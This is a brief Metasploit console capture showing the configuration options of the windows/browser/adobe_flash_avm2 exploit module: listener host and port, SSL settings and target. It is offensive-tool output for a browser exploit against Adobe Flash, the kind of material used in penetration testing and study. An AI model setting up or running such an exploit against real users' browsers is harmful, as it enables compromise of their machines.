 msf5 exploit(windows/browser/adobe_flash_avm2) > show options
Module options (exploit/windows/browser/adobe_flash_avm2):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries false no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic